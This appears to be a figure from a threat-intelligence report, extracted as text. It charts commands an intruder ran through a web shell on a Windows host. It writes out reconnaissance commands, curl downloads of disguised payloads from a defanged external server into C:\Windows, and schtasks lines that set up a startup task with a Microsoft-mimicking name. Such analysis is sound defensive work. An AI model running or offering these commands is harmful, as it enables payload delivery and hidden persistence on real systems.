 C:\
CMD.exe
• whoami
• tasklist
• dir (checks if a specific directory exists
or if the file download was successful
>_
Web shell
cURL.exe
• curl -k -o c:\windows\msvsct.exe
hxxp://mail.ocac.org.pk/msvsct.docx
• curl -k -o c:\windows\msvsct.obj
hxxp://mail.ocac.org.pk/msvsct.rar
schtasks.exe
• schtasks /create /tn Microsoft\msvsct /tr
"cmd /c "start C:\Windows\msvsct.exe"" /sc
onstart /ru ""
• schtasks /run /tn Microsoft\msvsct